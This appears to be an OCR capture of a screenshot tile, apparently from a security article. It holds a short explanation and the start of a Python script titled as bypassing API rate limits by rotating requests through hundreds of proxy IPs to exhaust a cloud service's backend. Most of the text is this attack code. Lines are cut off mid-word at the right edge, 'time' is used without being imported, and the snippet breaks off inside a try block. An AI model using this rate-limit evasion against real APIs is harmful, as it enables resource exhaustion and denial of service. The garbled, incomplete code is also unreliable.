
Attackers target cloud API endpoints with strict rate limit
distributing requests across hundreds of proxy IP addresse
can effectively bypass these limits and exhaust backend
resources.
# Example: Bypassing API rate limits with proxy rotation

import threading

import requests

def api_attack_worker(proxy_ip, api_endpoint):

    session = requests.Session()

    session.proxies = {"https": f"http://{proxy_ip}"}

    for i in range(100):  # Each proxy makes limited requests
        try:

            response = session.get(f"{api_endpoint}/data?quer
            # Process response slowly

            time.sleep(2)
